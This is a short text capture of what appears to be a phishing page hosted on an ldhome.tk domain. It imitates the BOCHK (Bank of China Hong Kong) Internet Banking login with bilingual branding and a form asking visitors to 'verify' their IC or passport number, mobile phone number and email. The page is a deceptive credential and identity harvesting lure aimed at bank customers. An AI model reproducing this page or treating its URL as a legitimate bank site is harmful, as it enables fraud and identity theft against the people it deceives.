 https://ldhome.tk/secure/it's.bochk.com/boc/index2.html Search...
BOCHK Internet Banking
中國銀行(香港)
BANK OF CHINA (HONG KONG)
繁體 简体 A A A Contact Us
Please verify your details
IC/Passport Number
mobile Phone number
Email
next
, .